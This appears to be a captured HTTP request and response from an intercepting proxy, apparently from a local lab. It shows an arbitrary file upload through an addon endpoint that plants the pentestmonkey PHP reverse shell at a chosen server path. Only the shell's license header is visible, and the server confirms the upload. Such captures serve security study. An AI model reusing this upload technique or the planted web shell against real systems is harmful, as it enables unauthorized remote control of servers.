 Send Cancel < > Follow redirection
Request
Pretty Raw Hex \n
1 POST /addon-download.php?addon=addons/ots-man-addon.php&leedle=/addon-upload.php HTTP/1.1
2 Host: localhost:60080
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101 Firefox/91.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------418936301620816922522703036824
8 Content-Length: 5752
9 Origin: http://localhost:60080
10 Connection: close
11 Referer: http://localhost:60080/menu.php?addon=addons/ots-man-addon.php
12 Cookie: PHPSESSID=st4phd833eq52una92fe5ca702
13 Upgrade-Insecure-Requests: 1
14 Sec-Fetch-Dest: document
15 Sec-Fetch-Mode: navigate
16 Sec-Fetch-Site: same-origin
17 Sec-Fetch-User: ?1
18
19 -----------------------------418936301620816922522703036824
20 Content-Disposition: form-data; name="addon"; filename="/var/www/html/html-admin/addons/rev.php"
21 Content-Type: application/x-php
22
23 <?php
24 // php-reverse-shell - A Reverse Shell implementation in PHP
25 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
26 //
27 // This tool may be used for legal purposes only.  Users take full responsibility
28 // for any actions performed using this tool.  The author accepts no liability
29 // for damage caused by this tool.  If these terms are not acceptable to you, then
30 // do not use this tool.
31 //
32 // In all other respects the GPL version 2 applies:
33 //
34 // This program is free software; you can redistribute it and/or modify
35 // it under the terms of the GNU General Public License version 2 as
36 // published by the Free Software Foundation.
37 //
38 // This program is distributed in the hope that it will be useful,
39 // but WITHOUT ANY WARRANTY; without even the implied warranty of
40 // MERCHANTABILITY or FITNESS FOR A PARTICULAR PURPOSE.  See the
41 // GNU General Public License for more details.
42 //
43 // You should have received a copy of the GNU General Public License along
44 // with this program; if not, write to the Free Software Foundation, Inc.,
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 302 Found
2 Date: Mon, 14 Feb 2022 20:41:11 GMT
3 Server: Apache/2.4.25 (Debian)
4 Expires: Thu, 19 Nov 1981 08:52:00 GMT
5 Cache-Control: no-store, no-cache, must-revalidate
6 Pragma: no-cache
7 Location: /menu.php
8 Content-Length: 27
9 Connection: close
10 Content-Type: text/plain;charset=UTF-8
11
12 File uploaded successfull.y